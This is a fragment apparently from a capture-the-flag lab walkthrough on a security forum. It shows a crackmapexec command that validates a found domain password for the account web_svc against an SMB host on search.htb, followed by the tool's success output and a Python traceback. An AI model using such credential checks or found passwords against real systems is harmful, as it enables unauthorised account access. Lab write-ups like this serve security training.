 crackmapexec smb 10.10.11.129 -u web_svc -p '@3ONEmillionbaby'
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\web_svc:@3ONEmillionbaby
Traceback (most recent call last):
File "/usr/bin/crackmapexec", line 8, in <module>
sys.exit(main())
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 254, in main
asyncio.run(
File "/usr/lib/python3.10/asyncio/runners.py", line 44, in run
return loop.run_until_complete(main)
File "/usr/lib/python3.10/asyncio/base_events.py", line 646, in run_until_complete
return future.result()
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 102, in start_threadpool
await asyncio.gather(*jobs)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 68, in run_protocol
await asyncio.wait_for(
File "/usr/lib/python3.10/asyncio/tasks.py", line 408, in wait_for
return await fut
File "/usr/lib/python3.10/concurrent/futures/thread.py", line 58, in run
result = self.fn(*self.args, **self.kwargs)
File "/usr/lib/python3/dist-packages/cme/protocols/smb.py", line 125, in __init__
connection.__init__(self, args, db, host)
RESEARCH
先知社区